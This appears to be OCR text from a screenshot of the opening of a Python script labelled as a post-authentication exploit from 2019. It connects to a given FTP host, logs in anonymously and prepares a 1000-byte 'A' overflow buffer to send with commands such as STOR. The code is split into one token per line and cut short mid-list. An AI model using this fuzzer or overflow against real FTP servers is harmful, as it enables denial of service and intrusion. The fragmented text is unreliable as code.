
Description: Post-Authe
Author: Cody Winkler

Contact: @cwinfosec (tw
Date: 11/26/2019

"""
import
socket
from
struct
import
pac
import
sys
host
=
sys
.
argv
[
1
]
port
=
int
(
sys
.
argv
[
2
]
username
=
"USER anony
password
=
"PASS test
\
buffer
=
"A"
*
1000
buffer
+=
"
\r\n
"
commands
=
[
"STOR "
,
"
try
: